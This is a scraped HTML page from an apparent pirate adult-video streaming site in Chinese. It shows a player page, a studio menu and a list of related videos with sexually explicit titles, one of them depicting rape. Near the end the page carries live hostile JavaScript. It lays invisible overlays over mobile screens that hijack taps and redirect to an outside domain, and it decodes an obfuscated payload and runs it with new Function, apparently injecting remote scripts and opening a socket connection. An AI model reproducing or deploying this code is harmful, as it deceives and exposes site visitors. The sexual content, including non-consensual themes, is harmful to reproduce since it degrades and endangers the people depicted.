

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://17188.cc/index.php/vod/play/id/33909/sid/1/nid/1.html
body_size: 8826
content:

<!DOCTYPE html>
<html>

	<head>
		<title>FC2PPV3163405第6弾、可愛いすぎる黒髪ロングのけいちゃん、女王様コスプレして、中出しハメ撮り＋α　レビュー特典あり第01集 - 热门岛国视频和麻豆视频 - 黄色仓库</title>
		<meta name="keywords" content="FC2PPV3163405第6弾、可愛いすぎる黒髪ロングのけいちゃん、女王様コスプレして、中出しハメ撮り＋α　レビュー特典あり第01集在线播放免费在线观看,FC2PPV3163405第6弾、可愛いすぎる黒髪ロングのけいちゃん、女王様コスプレして、中出しハメ撮り＋α　レビュー特典あり第01集剧情介绍" />
		<meta name="description" content="FC2PPV3163405第6弾、可愛いすぎる黒髪ロングのけいちゃん、女王様コスプレして、中出しハメ撮り＋α　レビュー特典あり第01集在线播放免费在线观看,FC2PPV3163405第6弾、可愛いすぎる黒髪ロングのけいちゃん、女王様コスプレして、中出しハメ撮り＋α　レビュー特典あり第01集剧情介绍" />
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="renderer" content="webkit|ie-comp|ie-stand">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
				<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
		<link rel="stylesheet" href="/static/xhjf/css/default.css" type="text/css" />
		<script type="text/javascript" src="/static/js/jquery.js"></script>
		<script type="text/javascript" src="/static/js/home.js"></script>

		<!--[if lt IE 9]>
<script src="https://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<script>var maccms={"path":"","mid":"1","aid":"15","url":"www.hsck.la","wapurl":"www.hsck.la","mob_status":"0"};</script>
<script src="/static/js/home.js"></script>


	</head>

	<body>

		<div class="container">
			<div class="row">
				<div class="stui-header__top clearfix">
					<div class=" clearfix">
					    				
						<a class="stui-header__nav" href="javascript:;">
							<span></span>
							<span></span>
							<span></span>
						</a>
						<div class="stui-header__search">
							<form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
								<input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." />
								<button class="submit" id="searchbutton" type="submit" name="submit"></button>
							</form>
						</div>
						<div class="stui-header__logo">
							<a class="logo" href="/"></a>
						</div>

					</div>
					<ul class="stui-header__menu clearfix">
						<li class="">
							<a href="/">首页</a>
						</li>
												<li 1=0>
							<a href="/index.php/vod/type/id/1.html">麻豆</a>
						</li>
												<li 2=0>
							<a href="/index.php/vod/type/id/2.html">中字</a>
						</li>
												<li 3=0>
							<a href="/index.php/vod/type/id/3.html">国产</a>
						</li>
												<li 4=0>
							<a href="/index.php/vod/type/id/4.html">欧美</a>
						</li>
												<li 5=0 active>
							<a href="/index.php/vod/type/id/5.html">日韩</a>
						</li>
						
					</ul>
				</div>
			</div>
		</div>
		<script type="text/javascript">
			$(".stui-header__nav").click(function() {
				var display = $(".stui-warp-head").css('display');
				if(display == 'block') {
					$(".stui-warp-head").hide();
					$(".stui-warp-content").addClass("active");
				} else {
					$(".stui-warp-head").show();
					$(".stui-warp-content").removeClass("active");
				}
			});
		</script>

		<div class="container">
			<div class="row">
				<div class="stui-warp-head">

					<div class="stui-pannel stui-top-menu clearfix">
						<div class="stui-pannel__head clearfix">
							<h3 class="title">
			目录
		</h3>

						</div>
						<ul class="stui-pannel__menu clearfix">
						</ul>
					<div class="panel panel-default">

<div class="stui-pannel__menu clearfix">
<ul class="nav nav-stacked navigation">
<li><a href="/" title="首页">首页</a></li>
 <li><a href="/index.php/vod/search.html?wd=麻豆">麻豆传媒</a>
               <li><a href="/index.php/vod/search.html?wd=91制片厂">91制片厂</a>
                <li><a href="/index.php/vod/search.html?wd=蜜桃影像">蜜桃影像</a>
                <li><a href="/index.php/vod/search.html?wd=果冻传媒">果冻传媒</a>
                <li><a href="/index.php/vod/search.html?wd=星空无限">星空无限</a>
                <li><a href="/index.php/vod/search.html?wd=天美传媒">天美传媒</a>
                <li><a href="/index.php/vod/search.html?wd=精东影业">精东影业</a>
                <li><a href="/index.php/vod/search.html?wd=皇家华人">皇家华人</a>
                <li><a href="/index.php/vod/search.html?wd=糖心Vlog">糖心Vlog</a>
                <li><a href="/index.php/vod/search.html?wd=萝莉社">萝莉社</a>
                <li><a href="/index.php/vod/search.html?wd=性视界">性视界传媒</a>
                <li><a href="/index.php/vod/search.html?wd=糖心Vlog">兔子先生</a>
                <li><a href="/index.php/vod/search.html?wd=草霉视频">草霉视频</a>
                <li><a href="/index.php/vod/search.html?wd=玩偶姐姐">玩偶姐姐</a>
                <li><a href="/index.php/vod/search.html?wd=爱豆传媒">爱豆传媒</a>
                <li><a href="/index.php/vod/search.html?wd=91茄子">91茄子</a>
                <li><a href="/index.php/vod/search.html?wd=扣扣传媒">扣扣传媒</a>
                <li><a href="/index.php/vod/search.html?wd=爱豆传媒">爱豆传媒</a>
                <li><a href="/index.php/vod/search.html?wd=SA国际传媒">SA国际传媒</a>
                <li><a href="/index.php/vod/search.html?wd=杏吧">杏吧原创</a>
                <li><a href="/index.php/vod/search.html?wd=大象传媒">大象传媒</a>
                <li><a href="/index.php/vod/search.html?wd=乌托邦">乌托邦</a>
                <li><a href="/index.php/vod/search.html?wd=69传媒">69传媒</a>
                <li><a href="/index.php/vod/search.html?wd=成人头条">成人头条</a>
                <li><a href="/index.php/vod/search.html?wd=乌鸦传媒">乌鸦传媒</a>
                <li><a href="/index.php/vod/search.html?wd=香蕉视频">香蕉视频</a>
</ul>
</div>
</div>

					</div>

					<script type="text/javascript">
						if(!navigator.userAgent.match(/(iPhone|iPod|Android|ios)/i)) {
							$(window).scroll(function() {
								if($(window).scrollTop() < 180) {
									$(".stui-top-menu").removeClass("floatTop").removeClass("floatBottom");
								} else if($(window).scrollTop() >= $(document).height() - $(window).height() - 180) {
									$(".stui-top-menu").removeClass("floatTop").addClass("floatBottom");
								} else {
									$(".stui-top-menu").removeClass("floatBottom").addClass("floatTop")
								}
							});
						}
					</script>
					<!-- 小分类 -->
				</div>

				<div class="stui-warp-content">

					<marquee behavior="scroll" direction="left">
						<b><font color="#FF4A99">请牢记我们的最新网址:hsck.la</font></b>
					</marquee>

					<!-- 广告位 -->

				
					

					<!-- 广告位 -->
					<!-- 播放器  -->
					<div class="stui-pannel clearfix">
						<div class="stui-pannel__head clearfix">
							<h3 class="title">
							FC2PPV3163405第6弾、可愛いすぎる黒髪ロングのけいちゃん、女王様コスプレして、中出しハメ撮り＋α　レビュー特典あり第01集		
							</h3>
						</div>
						<div class="stui-pannel-bd">
							<div class="stui-player__video clearfix">
								<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/33909\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"FC2PPV3163405\u7b2c6\u5f3e\u3001\u53ef\u611b\u3044\u3059\u304e\u308b\u9ed2\u9aea\u30ed\u30f3\u30b0\u306e\u3051\u3044\u3061\u3083\u3093\u3001\u5973\u738b\u69d8\u30b3\u30b9\u30d7\u30ec\u3057\u3066\u3001\u4e2d\u51fa\u3057\u30cf\u30e1\u64ae\u308a\uff0b\u03b1\u3000\u30ec\u30d3\u30e5\u30fc\u7279\u5178\u3042\u308a\u7b2c01\u96c6","vod_actor":"","vod_director":"","vod_class":"\u65e0\u7801\u4e13\u533a"},"url":"https:\/\/vip3.lbbf9.com\/20240520\/alWIx2tK\/index.m3u8","url_next":"","from":"lbm3u8","server":"no","note":"","id":"33909","sid":1,"nid":1}</script> <script type="text/javascript" src="/static/js/playerconfig.js?t=20260122"></script><script type="text/javascript" src="/static/js/player.js?t=a20260122"></script>							</div>
							<div class="stui-player__foot"><span class="pull-right"> 
						 
							<span class="text-red"><span class="mac_hits hits" data-mid="1" data-id="33909" "="" data-type="hits"></span></span> 次播放</span>时间：2024-05-23 19:27:50 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
								
							</div>
						</div>
						<!-- end 播放器  -->

						
						<div class="stui-pannel clearfix">
							<div class="stui-pannel__head clearfix">
								<h3 class="title">
							相关视频
						</h3>
							</div>
							<div class="stui-pannel-bd">
								<ul class="stui-vodlist clearfix">
																		<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/239697/sid/1/nid/1.html" title="逛会所头牌36号小姐小张静初-胖哥" data-original="https://tutu1.space/images/2026/01/18/13f086e043755d26a3a359530b599c6f.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">54:18</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/239697/sid/1/nid/1.html" title="逛会所头牌36号小姐小张静初-胖哥">逛会所头牌36号小姐小张静初-胖哥</a></h4>
											<p class="sub"><span class="pull-right">850次播放</span>2026-01-19</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/240773/sid/1/nid/1.html" title="巨乳学妹兼职赚取学费被老板狂操爆浆-梓怡" data-original="https://tutu1.space/images/2026/01/21/da8b4daeebe7e6c608206e81d6c86d46.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">30:49</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/240773/sid/1/nid/1.html" title="巨乳学妹兼职赚取学费被老板狂操爆浆-梓怡">巨乳学妹兼职赚取学费被老板狂操爆浆-梓怡</a></h4>
											<p class="sub"><span class="pull-right">568次播放</span>2026-01-21</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/239592/sid/1/nid/1.html" title="【粉嫩少女】极品身材细腰美乳美少女，难得一见的水嫩粉穴" data-original="https://jpxjpg2.top/upload/vod/20260119-1/534704b2e8a540bc2ed565384f8a6b8a.png">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right"></span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/239592/sid/1/nid/1.html" title="【粉嫩少女】极品身材细腰美乳美少女，难得一见的水嫩粉穴">【粉嫩少女】极品身材细腰美乳美少女，难得一见的水嫩粉穴</a></h4>
											<p class="sub"><span class="pull-right">483次播放</span>2026-01-19</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/239329/sid/1/nid/1.html" title="泄密曝光：狂野肛交自慰高潮，玩得真够刺激！" data-original="https://le.lefhao20250923.top/upload/vod/20260118-1/ef3c2c9935995c2917ee07ff0cb70f07.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/239329/sid/1/nid/1.html" title="泄密曝光：狂野肛交自慰高潮，玩得真够刺激！">泄密曝光：狂野肛交自慰高潮，玩得真够刺激！</a></h4>
											<p class="sub"><span class="pull-right">601次播放</span>2026-01-18</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/230239/sid/1/nid/1.html" title="糖心Vlog.淫欲老板的丝足诱惑-雪碧哇塞" data-original="https://tutu1.space/video/m3u8/2025/12/23/ad76b859/vod.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">21:58</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/230239/sid/1/nid/1.html" title="糖心Vlog.淫欲老板的丝足诱惑-雪碧哇塞">糖心Vlog.淫欲老板的丝足诱惑-雪碧哇塞</a></h4>
											<p class="sub"><span class="pull-right">1599次播放</span>2025-12-23</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/95884/sid/1/nid/1.html" title="【强奸剧情】清纯学生妹在家做作业遭歹徒入室强奸，各种暴操整得妹子一脸懵" data-original="https://jpgjingpinx1.top/upload/vod/20250817-1/e44bda5fd9273a740035bd8e8d7569c0.png">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/95884/sid/1/nid/1.html" title="【强奸剧情】清纯学生妹在家做作业遭歹徒入室强奸，各种暴操整得妹子一脸懵">【强奸剧情】清纯学生妹在家做作业遭歹徒入室强奸，各种暴操整得妹子一脸懵</a></h4>
											<p class="sub"><span class="pull-right">4543次播放</span>2025-08-17</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/232308/sid/1/nid/1.html" title="海角社区.是不是射完就给我买电脑" data-original="https://tutu1.space/images/2025/12/29/3be357eb5f201875a21c41d96448f76d.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">14:58</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/232308/sid/1/nid/1.html" title="海角社区.是不是射完就给我买电脑">海角社区.是不是射完就给我买电脑</a></h4>
											<p class="sub"><span class="pull-right">2579次播放</span>2025-12-29</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/16779/sid/1/nid/1.html" title="娜娜 - 榨精魅魔" data-original="https://tutu1.space/video/m3u8/2025/10/19/81900c49/vod.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right"></span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/16779/sid/1/nid/1.html" title="娜娜 - 榨精魅魔">娜娜 - 榨精魅魔</a></h4>
											<p class="sub"><span class="pull-right">3591次播放</span>2025-12-16</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/130913/sid/1/nid/1.html" title="SPA推油按摩，C罩杯身材满分，中途还接老公电话" data-original="http://thjpg1.top/upload/vod/20250201-1/ee1053a1e0ffe3e4d99bfe4089d992ab.png">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right"></span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/130913/sid/1/nid/1.html" title="SPA推油按摩，C罩杯身材满分，中途还接老公电话">SPA推油按摩，C罩杯身材满分，中途还接老公电话</a></h4>
											<p class="sub"><span class="pull-right">4358次播放</span>2025-02-01</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/235960/sid/1/nid/1.html" title="性感女同舌吻互舔私处，牛奶涂抹舔弄激情四射" data-original="https://le.lefhao20250923.top/upload/vod/20260109-1/ebac409b2680bc9f01f1e06eaa7c5629.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/235960/sid/1/nid/1.html" title="性感女同舌吻互舔私处，牛奶涂抹舔弄激情四射">性感女同舌吻互舔私处，牛奶涂抹舔弄激情四射</a></h4>
											<p class="sub"><span class="pull-right">208次播放</span>2026-01-09</p>
										</div>
									</div>
								</li>
									
								</ul>
							</div>
						</div>
					</div>
				</div>
				
					<div class="stui-foot clearfix">
						<p class="">
							<span class="split-line"></span>
							<a href="">本站永久域名：hsck.la</a>
						</p>
						<div class="">Copyright © 2016-2025 HSCK.LA 版权所有</div>
						<div class="">免责声明：本站隶属美国，受美国政府监管，服务全球华侨华裔。</div>
						<div style="display: none;"> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4856918,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4856918&101" alt="hit tracker" border="0"></a></noscript>
<!-- Histats.com  END  -->
</div>
		
	<!--置顶 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>



			<!--置顶 -->
			<style>
				.box {
					position: fixed;
					right: 10px;
					bottom: 10px;
					height: 50px;
					width: 50px;
					text-align: center;
					padding-top: 20px;
					background-color: lightblue;
					border-radius: 20%;
					overflow: hidden;
				}
